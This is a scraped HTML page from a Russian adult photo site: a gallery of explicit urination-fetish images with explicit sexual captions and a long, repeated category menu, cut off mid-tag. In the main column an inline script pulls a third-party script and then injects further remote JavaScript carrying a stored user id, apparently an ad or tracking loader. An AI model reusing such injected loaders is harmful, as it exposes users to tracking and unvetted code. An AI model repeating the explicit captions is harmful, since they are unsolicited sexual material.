

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/40399-zhenschiny-golyshom-pisajut-na-prirode-65-foto.html
body_size: 17319
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Женщины голышом писают на природе (65 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Женщины голышом писают на природе (65 фото). -  Женский писсинг на природе Голые женщины ссут на природе Писсинг голой на природе Женский писсинг на природе Женщины ссут на природе частное Голые женщины ссут на природе Русские девушки писсинг Женский писсинг на природе Писсинг молодых девушек Светлана бруссер писсинг Писсинг двух девушек на">
<meta name="keywords" content="природе, писсинг, Голые, женщины, Писсинг, Женский, девушек, девушки, частное, молодых, красивых, Кристина, природа, трусов, Девушки, Симона, зрелые, тетки, Даймонд, Зрелые">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Женщины голышом писают на природе (65 фото)">
<meta property="og:url" content="https://goliedevushki.club/40399-zhenschiny-golyshom-pisajut-na-prirode-65-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1667995021_1-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-3.jpg">
<meta property="og:description" content="Порно - Женщины голышом писают на природе (65 фото). -  Женский писсинг на природе Голые женщины ссут на природе Писсинг голой на природе Женский писсинг на природе Женщины ссут на природе частное Голые женщины ссут на природе Русские девушки писсинг Женский писсинг на природе Писсинг молодых девушек Светлана бруссер писсинг Писсинг двух девушек на">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/40399-zhenschiny-golyshom-pisajut-na-prirode-65-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Женщины голышом писают на природе (65 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Женщины голышом писают на природе (65 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995021_1-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-3.jpg||Голые женщины ссут на природе--><img data-src="/uploads/posts/2022-11/1667995021_1-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-3.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"><div>Голые женщины ссут на природе</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994983_2-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-4.jpg||Писсинг голой на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994983_2-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994983_2-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-4.jpg" style="max-width:100%;" alt="Писсинг голой на природе"></a><div>Писсинг голой на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995034_3-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-5.jpg||Женский писсинг на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995034_3-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995034_3-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-5.jpg" style="max-width:100%;" alt="Женский писсинг на природе"></a><div>Женский писсинг на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994994_4-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-7.jpg||Женщины ссут на природе частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994994_4-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994994_4-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-7.jpg" style="max-width:100%;" alt="Женщины ссут на природе частное"></a><div>Женщины ссут на природе частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995046_5-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-8.jpg||Голые женщины ссут на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995046_5-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995046_5-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-8.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"></a><div>Голые женщины ссут на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995017_6-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-9.jpg||Русские девушки писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995017_6-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995017_6-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-9.jpg" style="max-width:100%;" alt="Русские девушки писсинг"></a><div>Русские девушки писсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995000_7-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-10.jpg||Женский писсинг на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995000_7-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995000_7-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-10.jpg" style="max-width:100%;" alt="Женский писсинг на природе"></a><div>Женский писсинг на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994955_8-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-13.jpg||Писсинг молодых девушек--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994955_8-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994955_8-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-13.jpg" style="max-width:100%;" alt="Писсинг молодых девушек"></a><div>Писсинг молодых девушек</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995043_9-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-14.jpg||Светлана бруссер писсинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995043_9-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995043_9-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-14.jpg" style="max-width:100%;" alt="Светлана бруссер писсинг"></a><div>Светлана бруссер писсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994967_10-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-15.jpg||Писсинг двух девушек на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994967_10-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994967_10-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-15.jpg" style="max-width:100%;" alt="Писсинг двух девушек на природе"></a><div>Писсинг двух девушек на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667994960_11-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-16.jpg||Голые женщины ссут на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667994960_11-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667994960_11-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-16.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"></a><div>Голые женщины ссут на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995029_12-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-17.jpg||Писсинг молодых девушек--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995029_12-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995029_12-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-17.jpg" style="max-width:100%;" alt="Писсинг молодых девушек"></a><div>Писсинг молодых девушек</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995004_13-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-18.jpg||Голые женщины ссут на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995004_13-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995004_13-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-18.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"></a><div>Голые женщины ссут на природе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995014_14-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-20.jpg||Голые женщины ссут на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995014_14-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667995014_14-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-20.jpg" style="max-width:100%;" alt="Голые женщины ссут на природе"></a><div>Голые женщины ссут на природе</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667995018_15-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-23.jpg||Девушка ссыт мощной струей--><img data-src="/uploads/posts/2022-11/1667995018_15-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-23.jpg" style="max-width:100%;" alt="Девушка ссыт мощной струей"><div>Девушка ссыт мощной струей</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667995001_16-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-26.jpg||Голые женщины ссут на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667995001_16-goliedevushki-pro-p-erotika-zhenshchini-golishom-pisayut-na-pr-26.jpg" class="highslide" target="_blank"><img 